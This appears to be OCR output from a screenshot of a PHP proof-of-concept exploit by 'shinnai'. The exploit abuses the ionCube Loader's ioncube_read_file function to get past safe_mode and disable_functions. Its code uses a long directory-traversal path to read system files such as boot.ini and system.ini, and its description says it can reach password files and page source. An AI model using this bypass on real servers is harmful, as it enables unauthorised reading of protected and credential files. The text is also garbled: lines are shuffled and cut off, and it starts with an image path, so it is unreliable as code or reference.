
//mail: shinnai[at]autistici[dot]org

?>
//site: http://shinnai.altervista.org

//Tested on xp Pro sp2 full patched, worked both from 
//Technical details:

//ionCube version: 6.5

//extension: ioncube_loader_win_5.2.dll (other may als
//url: www.ioncube.com

//php.ini settings:

//safe_mode = On

//disable_functions = ioncube_read_file, readfile

//Description:

//This is useful to obtain juicy informations but also to 
//code of php pages, password files, etc... you just nee
//Anyway, don't worry, nobody will read your obfuscated
//greetz to: BlackLight for help me to understand bette
PHP 5.x COM functions safe_mode and disable_function by
//P.S.

//This extension contains even an interesting ioncube_wr
if (!extension_loaded("ionCube Loader")) die("ionCube
<?php

$path = str_repeat("..\\", 20);

//PHP 5.x COM functions safe_mode and disable_funct
$MyBoot_readfile = readfile($path."windows\\system.ini")
//author: shinnai

$MyBoot_ioncube = ioncube_read_file($path."boot.ini")